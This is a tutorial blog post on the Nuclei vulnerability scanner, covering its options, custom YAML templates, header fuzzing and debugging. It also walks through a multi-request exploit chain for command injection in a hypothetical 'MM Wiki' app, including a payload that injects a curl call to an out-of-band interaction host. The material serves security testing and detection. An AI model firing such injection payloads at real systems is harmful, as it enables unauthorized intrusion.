Efficient, extensible, flexible, open source vulnerability scanning.
Introduction
Nuclei is a fast, efficient, and extensible vulnerability scanner. It can scan thousands of hosts in just a few minutes.
The Nuclei engine uses YAML-based templates to define the steps required to detect a vulnerability.
As an open-source tool we encourage community contributions to the library of templates, and development of the codebase. This means whenever a new CVE is published, someone can create a Nuclei template and can publish it for the security community to use.
This blog explores many of Nuclei’s various features and options including powerful capabilities like custom templates and workflows. We also provide some guidance on how to use these features to find bugs in real targets.
Contents
There is a lot to cover here, so we're including some links to make it easier to navigate to the topics you're the most interested to read. We're also hoping you've bookmarked this post to refer to and find the information here useful enough to revisit 😉.
- Templates
- Easy Mode
- Filtering Templates
- Rate Limiting
- Optimizations
- Resuming Scans
- Custom Headers and Template Variables
- Custom Templates
- Simple Vulnerability Detection
- Debugging
- Advanced Features
- Advanced Fuzzing
- Updates
- ProjectDiscovery Cloud Platform
- Additional Resources
Templates
A Nuclei template is a YAML file. The markup data in the file tells Nuclei what to send to a host and what to look for in the host’s response to determine whether it is vulnerable to a certain issue.
Nuclei can understand various network protocols and services including HTTP, DNS, SSL, and raw TCP communications. We’ll cover templates for HTTP scanning in detail first, as web services are the most common target for the typical Nuclei user, and later we’ll take a look at how to develop custom templates for scanning some other protocols.
In summary, a Nuclei HTTP scanning template will specify the details of the request, such as the request method, the path and headers; and rules for how to check the response to fingerprint the service or determine the presence of a vulnerability.
The Nuclei engine uses “template clustering” to optimize the number of requests sent to a target and reduce network traffic. A basic example of how this works is if a scan contains 5 individual templates that need to make a GET request to the path /login.php, then instead of making 5 separate GET requests to that URL, it will make one request and the 5 individual templates can process the results of that request.
Easy Mode
Nuclei is simple to get up-and-running without having to read a lot of documentation. After installing the tool, it can be as simple as running (for a single target):
nuclei -u https://my.target.siteor to scan non-HTTP(S) network services:
nuclei -u my.target.site:5759or for multiple targets:
nuclei -l /path/to/list-of-targets.txtThese commands will use Nuclei to scan for thousands of known vulnerabilities and enumerate information about the target(s).
Nuclei will select options to run the vulnerability scan and display the results. By default, it runs nearly all the community-developed templates that are relevant for the chosen service(s) against the specified target(s). A few templates are disabled due to the risk of denial-of-service or because they are designed for fuzzing. They can however, be explicitly selected by using the template filtering options described a bit further down.
Using Nuclei In A Workflow With Other Tools
Nuclei is designed to be integrated into an overall security assessment workflow that consists of multiple tools, for example, you could run a subdomain enumeration, check for HTTP services, and pipe the results into Nuclei to scan each of those hosts for vulnerabilities.
subfinder -d targetdomain.com -silent | httpx | nuclei -t technologies/tech-detect.yamlTake a look at the documentation around many of the other tools that are offered by ProjectDiscovery.
Filtering Templates
At the time of writing, there are nearly 4000 community-developed Nuclei templates in the library. The range of templates include detections for known CVEs, common misconfigurations, exposed sensitive files, tech stack fingerprinting and so on.
Nuclei provides some options for more intelligent and efficient scanning of targets instead of the default “shotgun” approach of using every template in the library against the specified hosts. We can selectively filter templates based on a few different criteria. Let’s look at these options.
Automatic Selection (-as)
This option attempts to fingerprint the technology stack and components used on the target, then select templates that have been tagged with those tech stack keywords. Example:
nuclei -u https:// my.target.site -as
Only New Templates (-nt)
This option will use only templates that were added from the last update (for example by running nuclei -update-templates). Example:
nuclei -u https://my.target.site -ntSpecific Templates By Filename (-t )
This option will run specific individual templates. Instead of a single filename, a file containing a list of template filenames (one per line) can be supplied as the argument. Multiple -t arguments can be provided.
Example:
nuclei -u https://my.target.site -t file/logs/python-app-sql-exceptions.yaml -t exposures/files/pyproject-disclosure.yaml
user@kali:~/nuclei-templates$ cat templates-35.txt
file/logs/python-app-sql-exceptions.yaml
exposures/files/pyproject-disclosure.yaml
user@kali:~/nuclei-templates$ nuclei -u https://my.target.site -t templates-35.txtSpecific Templates By Folder (-t)
This option will run all templates within a specific subfolder located under your nuclei-templates folder. Instead of a subfolder, a file containing a list of folders (one per line) can be supplied as the argument. Multiple -t arguments can be provided. Example:
nuclei -u https://my.target.site -t file/logs -t exposures/files -t cves/2021user@kali:~/nuclei-templates$ cat template-categories.txt
file/logs
exposures/files
cves/2021user@kali:~/nuclei-templates$ nuclei -u https://my.target.site -t template-categories.txtSelect Templates By Tag (-tags)
This option will use only templates that have been tagged with the specified value. Templates may be tagged by technology stack or the application or service they are applicable to. Example:
nuclei -u https://jira.targetdomain.site -tags jira,genericSelect Templates By Severity (-s)
This option will use only templates that have the specified severity in their metadata. Example:
nuclei -u https://jira.targetdomain.site -s critical,high,medium,low,infoRate Limiting
Nuclei features a number of options to limit the rate the scanning engine sends requests to the target. These options prevent disrupting the availability of a target or where there are bandwidth issues between our host and the target. These options allow restricting the number of requests being sent (150 per second by default) and how many concurrent templates are executed (25 by default). Example (restrict outgoing requests to 3 per second and only 2 concurrent templates):
nuclei -u https://my.target.site/ -rl 3 -c 2Rate limiting can also be specified in terms of requests per minute with the -rlm <int> option.
Optimizations
A number of other Nuclei options can be tweaked to assist to reduce the time to complete a scan, or to allow for an unreliable network connection.
Timeout Length (-timeout)
We can set the amount of time before a connection attempt times-out using this option. The default value is 5 seconds, however we may want to reduce the time to complete the scan more quickly if we are scanning many hosts. Example:
nuclei -l list-of-targets.txt -timeout 1Number of Retries (-retries)
By default, Nuclei won’t retry a failed connection attempt. Using the retry option, we can set the number of retries. Example:
nuclei -l list-of-targets.txt -retries 3Number of Errors (-mhe)
The default setting for nuclei to abandon scanning a host due to errors is 30. We can increase or decrease this number using the max errors option. Example:
nuclei -l list-of-targets.txt -mhe 3Resuming Scans
Nuclei provides the ability to resume a stopped scan so you don’t have to start all over again if you interrupt it for some reason. After hitting control+C to exit a running scan, the tool will create a resume file and print the path in the console output:

You can resume the scan from the last request with a command similar to the following:
nuclei -l targets-file.txt -resume /path/to/resume-file.cfgCustom Headers And Template Variables
So far, the scanning we have demonstrated has been unauthenticated. Sometimes you might need to conduct a vulnerability scan on a service that requires credentials, for example via HTTP basic authentication or a client certificate. Authentication information and other parameters may need to be passed to templates.
Nuclei’s configuration options allow variables and custom headers to be supplied to templates in various ways.
Cookies or Request Header (-H)
If the target’s authentication must be sent in a cookie or HTTP request header, the -H option can be used, with the header specified as a colon-separated “header_name:header_value” pair like the following example:
nuclei -u https://api.target.site -tags php,apache -H “Cookie:sc_=BPGFJcNgMwfePZBeJqoC838j8Mv4”Template Variables (-V)
A template may require variables to be passed to it containing authentication information. To pass key/value pairs to a template, use the -V option like the following example:
Environment Variables (-ev)
A template may require environment variables to be passed to it containing authentication information. To pass environment variables to a template, use the -ev option like the following example:
Templates that accept environment variables may look something like this:
requests:
  - method: POST
    path:
      - "{{BaseURL}}/apps"

    body: username={{N_USER}}&password={{N_PASS}}
Nuclei will pass environment variables to a template if the -ev option is set:
Client Certificate Authentication (-cc)
Some services on scanned hosts may require a client certificate for authentication. The certificate should be in PEM-encoded format and can be supplied using the -cc option. For example:
nuclei -u https://api.target.site -cc /path/to/client-cert.pemOther options that relate to client certificate authentication are the -ck and -ca switches that allow you to provide PEM-encoded private key and Certificate Authority (CA) files to be used in authentication to hosts.
Limitations of Easy Mode
The default “out-of-the-box” mode of Nuclei is akin to pushing the “hack button” while you sit back and let the tool scan your targets on autopilot. If you are a bug bounty hunter however, this may not be so great for your results. Many people run Nuclei on its default settings, making it highly likely that you'll just get the same findings as everyone else that has run it against the targets you’ve selected.
To unleash Nuclei's true potential, we need to use custom templates and workflows. How do we do that? Read on to find out!
The next powerful feature of Nuclei we’ll look at is custom templates, which instruct Nuclei on how to actually find vulnerabilities.
Custom Templates
Although there are thousands of community-developed templates available, anyone who wants to be a Nuclei power-user should learn how to write custom templates. Here are some scenarios where you might want to develop a custom template:
- A new CVE has been discovered, you’ve read the write-up, which demonstrates a simple Proof-of-Concept and no one has written a Nuclei template yet
- You find an 0-day vulnerability yourself and want to allow others to scan hosts for the presence of the issue
- You discover a novel attack vector and payload that works on one target (for example, due to a coding pattern in a library or component of that framework) and you want to investigate whether the same issue affects different libraries and applications that might use a similar pattern)
In the next few sections we’ll dive into how to write templates and use the various template engine features.
In addition to Nuclei, ProjectDiscovery is also working on the release of ProjectDiscovery Cloud Platform, which includes advanced support for custom templates, including a template editor that provides a cloud-hosted tool with tons of helpful features to create, test, and share custom templates.
The Basics Of Writing Custom Templates
Templates need to contain some essential information that can be summarized as:
- Template id
- Template info
- What data to send to the remote host
- Instructions on how to analyze the response
Let’s look at a full example of a simple template that contains all this information:
id: htpasswd

info:
  name: Detect exposed .htpasswd files
  author: geeknik
  severity: info
  tags: config,exposure

requests:
  - method: GET
    path:
      - "{{BaseURL}}/.htpasswd"

    matchers-condition: and
    matchers:
      - type: word
        words:
          - ":{SHA}"
          - ":$apr1$"
          - ":$2y$"
        condition: or

      - type: status
        status:
          - 200
We’ll look at the various parts of a template definition in detail, but for now, just know that the purpose of templates is basically to tell nuclei what requests to send, and what to look for in the response.
An example we can use to illustrate the basic components of a template is a simple web-fuzzer.
Fuzzing
Fuzzing is a testing technique that involves sending unexpected, random or deliberately malformed data to a software application. This technique is an integral part of security testing that uses a “black-box” approach, i.e. where the internal details of an application are unknown.
Nuclei templates provide the ability to automate fuzzing. Basically, we create a template to define the base request, the points where to inject the fuzz payload(s) and how to check the response for indications of a possible vulnerability.
Simple Vulnerability Detection
Let’s imagine that you saw an interesting research post about “x-debug” HTTP request headers and this got you thinking about whether there are some similar interesting undocumented headers lurking in applications and frameworks out there on the internet.
You could use Nuclei to do some fuzzing of web services, by fuzzing request headers using a wordlist containing numerous payloads and analyzing the responses to detect anomalies.
After we add some mandatory template information, it starts off like this:
id: my-test-nuclei-template

info:
  name: X Debug header fuzzing
  author: me
  severity: info
  description: Discover x-*-debug request headers

# TODO: what data to send to the remote host
# TODO: instructions on how to analyze the response
We need to add some more data to the template to tell Nuclei what to send and how to analyze it. In a template that is designed to scan HTTP services, we use the “requests” field to instruct Nuclei on what to send to the target.
Requests
The “requests” field tells Nuclei what type of HTTP request to send to the remote host. The template engine allows common HTTP methods such as GET, POST, PUT, etc. to be specified, and also permits a “raw” mode where we have full control over the various parts of a request. We’ll get into the finer details of raw mode a bit later, but it provides the ability to use some of the more advanced features of Nuclei templates. For our fuzzing example, we’ll use raw mode.
The requests field is an array structure, so multiple requests can be sent if required, however we only need to send a single request in this example. Our template needs the following added to it:
requests:
  - raw:
      - |
        GET / HTTP/1.1
        Host: {{Hostname}}
        X-{{fuzz}}-debug: 1

	redirects: true
	attack: batteringram
	payloads:
	  fuzz: /var/tmp/fuzz.txt
The template engine uses double-mustache expressions like {{some_expression}} to define dynamic parts of the request. It makes several URL-related variables available globally such as {{Hostname}}, {{Scheme}}, {{BaseURL}} and so on. The full list can be found in the official templating guide.
We’ve defined our fuzzing injection point using {{fuzz}}. You could use whatever permitted variable name you want instead of “fuzz”. The actual list of payloads that will replace {{fuzz}} in the requests, are read from the file /var/tmp/fuzz.txt, which should contain one payload per line.
We could also include a list of payloads inline (if the list isn’t huge) in the template by using something like:
    payloads:
        fuzz:
           - abc
           - def
           - test
           - xyz
           - php
           - derp
The “attack” field tells Nuclei what fuzzing mode to use. The available options are batteringram (default), pitchfork and clusterbomb. Batteringram is the only one that makes sense here because there is only one injection point. If there are multiple payload injection points in the request, the other modes can be used.
A summary of the attack modes is as follows:
Full details of the attack modes can be found in the HTTP fuzzing section of the official templating guide.
Lastly, the redirect field tells Nuclei to follow any HTTP redirects.
Matchers
We’ve told Nuclei how to send a request to the target, now we need to tell it how to analyze the HTTP response returned by the host for the presence of a vulnerability or anomaly in application behavior. To do this we need to associate a matcher with the request. A matcher is a feature that can use several techniques to inspect the host’s response and compare elements of it to values we define.
In this example application, we can derive some information about an expected response by inspecting an baseline request to the application:

From the request/response shown in the screenshot above, we know from the response’s Content-Length header, that the expected response from the application contains a body of size 109 bytes.
We write the matcher rule to flag a response if we receive a response body larger than 109 bytes.
For our template we’ll use a DSL (Domain Specific Language) matcher, which allows us to use Nuclei’s expression language to check things like the response body length:
    stop-at-first-match: false
    matchers:
      - type: dsl
        dsl:
          - "len(body) > 109"
The template language above tells Nuclei to continue even if we get a response that matches by using the “stop-at-first-match” option. The matchers field is an array structure, to allow multiple matchers. In this case we just use one of the “dsl” type. The expression will flag any response where the body size is greater than 109 bytes.
The final template will look like this:
id: my-test-nuclei-template
info:
    name: X Debug header fuzzing
    author: me
    severity: info
    description: Discover x-*-debug request headers

requests:
  - raw:
      - |
        GET / HTTP/1.1
        Host: {{Hostname}}
        x-{{fuzz}}-debug: 1

    payloads:
        fuzz: /var/tmp/fuzz.txt
    attack: batteringram

    redirects: true
    stop-at-first-match: false
    matchers:
      - type: dsl
        dsl:
          - "len(body) > 109"
So now we can run our custom template against our target, using our fuzz payload list.

The scan has detected that a payload of “php” produced a response that was flagged by the matcher. This means a header value of “x-php-debug: 1” caused the host to return an anomalous response (longer than 109 bytes). We can send a request containing this header manually to the host again and inspect the actual response to see what was returned, and note that the response was flagged because the content-length was 3023 bytes:

We can see that we have indeed discovered a non-standard HTTP header that looks like it has caused the application to disclose some interesting information.
Now we will probably want to write another template to detect applications that understand this specific “x-php-debug” header on other targets and share it with others.
Let’s create and examine another simple custom template to demonstrate a few more request and matcher options. The full template is shown below:
id: x-php-debug

info:
    name: x-php-debug header info disclosure
    author: me
    severity: medium
    description: Detect x-php-debug request header information leak vulnerability

requests:
  - method: GET
    path:
      - "{{BaseURL}}"
    headers:
      x-php-debug: 1
    redirects: true
    max-redirects: 3

    matchers:
      - type: word
        words:
          - "Array"
          - "[HTTP_AUTHORIZATION]"
This time, we have just used a basic HTTP GET request instead of raw mode. There were several attributes we specified for the request data including, HTTP method, the path and any request headers. In this case, we added our “x-php-debug” header in the “headers” field.
For the matcher type, this time we used a “word” matcher, which simply scans the response for the presence of the provided string values (words) “Array” and “[HTTP_AUTHORIZATION]”, which we expect to be present in the response if it leaks PHP environment information.

Testing our template against a target, we can see that it works, detecting the information disclosure vulnerability:
So far, these have been fairly simple template examples, however as an inexperienced template creator, we might make some mistakes in the template syntax or structure as we are learning to develop them. To help troubleshoot any mistakes, we can use Nuclei’s debugging features which we’ll look at next.
Debugging
A useful set of Nuclei features for developing custom templates is the debugging options. These options allow us to troubleshoot the behavior of the template in case it is not producing the expected results or resulting in an error.
Validate (-validate)

The validate option will load the template and validate whether the syntax is correct, displaying any issues that are detected. It’s a good idea to run this validation on a template we’ve created to quickly detect any syntax errors. To demonstrate, let’s change the HTTP fuzzing template we created earlier to introduce an intentional typo on line 24, instead of “dsl” we substitute “ds”, which is a non-existent keyword:

Nuclei’s template validation will flag the error, specifying line 24 as the error location:
Once we’ve fixed the syntax errors and run the validation again, Nuclei should inform us that the validation was successful:

Verbose Output (-verbose | -v)
This option will print any verbose output that templates may generate in addition to their normal output. An example is:
nuclei -l targets.txt -t my-template.yaml -vDebug (-debug)
If even more detail is required than the verbose option provides, the -debug switch will print all requests and responses the template makes. This is handy for analysing any variable or helper function use, the sequence of requests and whether matchers are working correctly. An example is:
nuclei -l targets.txt -t my-template.yaml -debugProxy (-p)
If you prefer to inspect the requests and responses associated with a template using a tool like BurpSuite or OWASP Zap instead of reading console output, you can proxy them using the -p option to specify the proxy listener URI. An example, where Zap is listening on localhost port 8080 and we want to proxy requests and response through it is:
nuclei -l targets.txt -t my-template.yaml -p http://127.0.0.1:8080Advanced Features
The example templates we’ve created so far have only used a single request and analysis of the corresponding response from the host. Some vulnerabilities require several steps that, for example, might involve extracting a token from one page, then using that token in a request to another page.
To demonstrate some more of Nuclei’s advanced template features, we’ll walk through a hypothetical web application that is vulnerable to a remote code execution flaw but requires a valid authenticated session and CSRF tokens to be sent with requests. Exploitation of the vulnerability requires multiple steps:
- Load the login page and check the application is MM Wiki (GET /)
- Self-register a new account (POST /register.php)
- Login with the created account credentials and create an authenticated session (POST /login.php)
- Load the database backup form and extract the CSRF token (GET /backup_db.php)
- Submit a request to create a database backup including the exploit payload and CSRF token (POST /backup_db.php)
To generate this chain of requests, we will need to discuss DSL matchers and helper functions in more detail, plus examine some additional template features including extractors, request conditions and cookie-reuse. It is important to note that these features are only supported in the raw request mode and not other HTTP modes.
DSL And Helper Functions For Matchers
To implement step 1 of our request chain, we need to tell Nuclei how to request the root page and detect an appropriate fingerprint to identify it as MM Wiki.

The root page looks like the following:

If we inspect the HTML response for the MM Wiki root page, we can see a version string that could be used to fingerprint the application. It’s the comment string “<!-- MM Wiki Version x.x.x–>":
We’ll use a matcher of the DSL type to fingerprint the MM Wiki application. The DSL matcher allows us to use helper functions. Our template starts out with the following data:
requests:
  - raw:
    - |
      GET {{Path}} HTTP/1.1
      Host: {{Hostname}}

    matchers:
      - type: dsl
        dsl:
          - "contains(body,'MM Wiki Version')"
The “contains()” function in the matcher is a helper function. We could have also used a simple “word” matcher instead of DSL, however we’ll use DSL because it will allow us to use request conditions, which is a Nuclei feature we’ll use a bit later. Numerous helper functions are provided by the Nuclei template engine to assist in matching. A more detailed reference exists here, however a few useful functions for writing matchers are:
Chaining Multiple Raw Requests
The first request has been written and now we need to tell Nuclei how to make the remaining 4 requests.
The next request will involve submitting the MM Wiki account registration form to create a new login. Here is the login form:

The actual request for the form submission is shown below:

We can see that we need to send a username and password as URL-encoded form parameters in the POST body.
To make more than one request, we add multiple array elements under the “raw” field. Let’s add a second request, this time a POST to register.php with a username and password. The raw requests array now looks like this with our first two requests:
requests:
  - raw:
    - |
      GET {{Path}} HTTP/1.1
      Host: {{Hostname}}

    - |
      POST {{Path}}/register.php HTTP/1.1
      Host: {{Hostname}}
      Content-Type: application/x-www-form-urlencoded

      username=65aca3e27440558a&password=65aca3e27440558a
If the account was created successfully, we’ll be able to login to the login.php page by submitting the credentials we chose. The request to the login form and response from the server looks like this:

We’ll add another request to the end of the raw request array containing the following data:
    - |
      POST {{Path}}/login.php HTTP/1.1
      Host: {{Hostname}}
      Content-Type: application/x-www-form-urlencoded

      username=65aca3e27440558a&password=65aca3e27440558a
Following Redirects
Upon a successful login, the login page will redirect our browser to home.php. For this exploit chain it doesn’t really matter whether we follow the redirect, however in cases where we want to ensure that Nuclei follows redirects, we would need to add the following to the template:
redirects: trueManaging Sessions
Another template feature we’ll require here is the cookie reuse option. This is a boolean field that tells Nuclei to reuse the same session cookies in the HTTP request Cookie header with subsequent requests after they have been set by the application. To do this we need to add the following line to our template:
cookie-reuse: true Then, when Nuclei interacts with our vulnerable application it will send the PHPSESSID cookie with each request.
Now that we’ve told Nuclei how to conduct steps 2 and 3 of the exploit chain, we move on to step 4, which is to fetch the backup_db.php page and extract the CSRF token from the backup form. To accomplish this we’ll need to use the Nuclei template Extractor feature.
Extractors
Extractors will locate and extract a value if it is present in a response. The extracted value can then be displayed in the tool’s console output or used in subsequent requests. This feature is ideal for dealing with CSRF tokens or custom response headers or cookies that contain information that we need to include in a chain of requests.
To demonstrate how extractors work, let’s write the fourth step in our exploit chain of requests for our template.
Here is the create backup form:

To fetch it, we need to append another request to the end of the array of raw requests:
    - |
      GET {{Path}}/backup_db.php HTTP/1.1
      Host: {{Hostname}}
Here is an excerpt of the HTML for the “create backup” form (returned by a GET request to backup_db.php), with the location of the CSRF token highlighted:

The CSRF token is stored in a hidden form input. Once we receive the backup_db.php HTML response for the GET request, we need to extract the random CSRF token value using an extractor, so we can use it in the form submission for the next step. There are several types of extractors available including regexes, JSON query, Xpath and our old friend DSL. In this case we’ll choose to use a regex and add these lines to the template:
    extractors:
      - type: regex
        name: csrftoken
        part: body
        internal: true # Required for using dynamic variables, if not set, then values are extracted and printed to console output
        group: 1
        regex: # could also maybe use an Xpath Extractor
          - 'csrftoken" value="([a-f0-9]{10})'
Sometimes Xpath might be easier to use. If we chose to use Xpath in this template, the extractor definition would instead be:
    extractors:
      - type: xpath
        name: csrftoken
        part: body
        internal: true
        attribute: value
        xpath:
          - '/html/body/form/p/input[2]'
A quick tip for finding XPath expressions, is to use browser development tools to display the hierarchy of nodes for a given element. By opening dev tools in the browser and using the inspector to get information about a page element, the tools window should display the path to the selected node. For example, in Firefox the status bar area displays the path information for the selected element:

Once we extract the CSRF token from the response, we can use it in the final request that exploits the remote code execution vulnerability. If the application is vulnerable to the RCE flaw, the request and response data for the POST request to backup_db.php will look something like this:

The command injection point is in the backup_name parameter of the POST body data. We also need to supply the correct CSRF token (which we extracted in the previous step) in the POST body in the csrftoken parameter. Our request data we need to add to the template, at the end of the array of raw requests will be:
    - |
      POST {{Path}}/backup_db.php HTTP/1.1
      Host: {{Hostname}}
      Content-Type: application/x-www-form-urlencoded

      backup_name=test123456&submit=Create+Backup&csrftoken={{csrftoken}}
If the app is vulnerable and the exploit succeeded, a hyperlink to the generated backup file will be displayed in the HTTP response returned by the application. We will need to use a matcher to detect the presence of the link and flag the critical vulnerability. A useful template feature that can be used here is request conditions.
Request Conditions
Request conditions are used in conjunction with DSL expressions in matchers. They allow logical expressions to include conditions spanning multiple requests/responses. To use request conditions, we need to add the “req-condition: true” option to the template. Attributes of a response can be suffixed with “_<request_number>” to refer to specific responses, for example status_code_1, status_code_3, or body_2.
For our template, we will check the fifth response for the presence of the backup download link:
    req-condition: true
    matchers:
      - type: dsl
        dsl:
          - "contains(body_1,'MM Wiki Version')"
          - "contains(body_5,'downloadbackup.php?f=dbbackup-')"
        condition: and
Note that a list of multiple DSL expressions can be used. The logical operation used to evaluate the multiple expressions is specified using the “condition: <logical_operator>” field. In this case we use the logical “and” operation, and the DSL expressions will be evaluated as:
contains(body_1,'MM Wiki Version') && contains(body_5,'downloadbackup.php?f=dbbackup-')As a side-note, we could have just written the DSL expression as shown above, however if there is a long list of strings to match, using the YAML array notation is more readable.
The final template looks like this:
id: mmwiki-rce

info:
    name: MM Wiki DB Backup Remote Code Execution
    author: me
    severity: critical
    description: Detect MM Wiki database backup page Remote Code Execution vulnerability

requests:
  - raw:
    - |
      GET {{Path}} HTTP/1.1
      Host: {{Hostname}}

    - |
      POST {{Path}}/register.php HTTP/1.1
      Host: {{Hostname}}
      Content-Type: application/x-www-form-urlencoded

      username=65aca3e27440558a&password=65aca3e27440558a

    - |
      POST {{Path}}/login.php HTTP/1.1
      Host: {{Hostname}}
      Content-Type: application/x-www-form-urlencoded

      username=65aca3e27440558a&password=65aca3e27440558a

    - |
      GET {{Path}}/backup_db.php HTTP/1.1
      Host: {{Hostname}}

    - |
      POST {{Path}}/backup_db.php HTTP/1.1
      Host: {{Hostname}}
      Content-Type: application/x-www-form-urlencoded

      backup_name=test123456&submit=Create+Backup&csrftoken={{csrftoken}}

    redirects: true
    cookie-reuse: true
    extractors:
      - type: regex
        name: csrftoken
        part: body
        internal: true
        group: 1
        regex:
          - 'csrftoken" value="([a-f0-9]{10})'
    req-condition: true
    matchers:
      - type: dsl
        dsl:
          - "contains(body_1,'MM Wiki Version')"
          - "contains(body_5,'downloadbackup.php?f=dbbackup-')"
        condition: and
Out of Band Interactions
A reliable way of testing something like a remote code execution or SSRF vulnerability in an application is to use a payload that causes an out-of-band interaction. Essentially, this is where the application backend is enticed into connecting to an external service that we can somehow monitor. A popular interaction used by various tools is a DNS lookup or HTTP request to a host where the security researcher has access to logging functions.
ProjectDiscovery's interactsh tool was designed for this purpose. To demonstrate how we could use it in a Nuclei template, we could change the last request to inject an interactsh URL as part of the command injection payload and a matcher to check for the interaction.
The fifth raw HTTP request in the template would be changed to the following:
    - |
      POST {{Path}}/backup_db.php HTTP/1.1
      Host: {{Hostname}}
      Content-Type: application/x-www-form-urlencoded

 backup_name=test%3Bcurl+{{interactsh-url}}%3Becho+&submit=Create+Backup&csrftoken={{csrftoken}}
The payload injected into the vulnerable parameter after URL decoding is:
test;curl {{interactsh-url}};echoThis will generate an interactsh URL such as, vyxlk2172l7dqfhn58gvy5362x8nwc.oast.fun and interpolate it into the request before it is sent to the server.
The matcher would be changed to the following:
      - type: word
        part: interactsh_protocol # Confirms the HTTP Interaction
        words:
          - "http"
This matcher will query the interactsh server and check if it received a HTTP request from the vulnerable target. Aside from a HTTP interaction, we could use DNS or SMTP instead. Further details about using out-of-band interactions can be found in the templating guide.

Here is an example of what Nuclei will display for an interactsh detection:
Non-HTTP Modes
Nuclei supports several non-HTTP modes for interacting with a target host and its services. These are:
Network Mode
To illustrate network mode, we’ll create a template to fingerprint an example service. First we would use a packet capture and inspection tool like wireshark to analyze the communication between a client and the network service so we can understand the expected requests and responses.

For example, to initiate the connection to the service, the client always sends the following binary data (the blue highlighted data is what we want; it’s the actual TCP payload and the preceding bytes are ethernet frame and TCP segment information which we can ignore):
The network protocol requires that the service responds with a data structure that always begins with the same 14-byte sequence that starts with 0xE5 0x15 0xE2:

We can write a template that uses network mode to detect whether this service is running on a target.
The key sections of a network template are:
- template id
- template info
- network data
- host
- input data
- read length
- matchers for host response
Our example service could be detected using the following template:
id: jnexcomm-detect

info:
  name: JNEXComm Service Detection
  author: me
  severity: info

network:
  - inputs:
      - data: "{{hex_decode('9c05f72b9e4b967b434f4e4e0a0a0a')}}"
    host:
      - "{{Host}}:6101"
      - "{{Host}}:6102"
      - "{{Host}}:6103"

    read-size: 14
    matchers:
      - type: word
        words:
          - "{{hex_decode('e515e23230fff7bef6019cc7c1c1')}}"
To run this template against a host, the command line might look similar to:
nuclei -u 10.20.30.40 -t jnexcomm-detect.yamlLet’s examine each of the key network data fields in the template example.
inputs
